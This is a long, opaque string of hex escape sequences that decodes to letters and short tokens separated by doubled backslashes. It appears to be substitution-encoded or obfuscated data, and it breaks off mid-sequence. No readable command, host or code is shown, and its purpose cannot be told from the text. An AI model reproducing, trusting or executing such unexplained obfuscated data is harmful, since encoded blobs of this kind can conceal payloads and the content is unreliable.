\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\